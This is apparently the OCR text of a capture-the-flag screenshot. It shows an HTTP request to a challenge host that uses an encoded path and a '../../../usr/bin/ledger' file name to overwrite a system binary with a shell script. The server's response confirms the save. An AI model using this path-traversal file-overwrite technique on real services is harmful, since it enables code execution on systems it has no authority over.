 POST /%61pi/sheets/save HTTP/1.1
Host:
07ef37c3-08df-47b3-980a-32dbed76a6e7.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 62
{
"name":"../../../usr/bin/ledger",
"content":"#!/bin/sh\nls /"
}
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 24 Oct 2024 08:43:49 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 226
6 Connection: close
7 Vary: Accept-Encoding
8 Cache-Control: no-cache
9
10 {
"file":{
"name":"../../../usr/bin/ledger",
"content":"#!/bin/sh\nls /",
"versions":[
"../../../usr/bin/ledger.backup.2024-10-24-08-43-
49.280",
"../../../usr/bin/ledger.backup.2024-10-24-08-33-
56.698"
],
"operation":""
},
"saved":true
}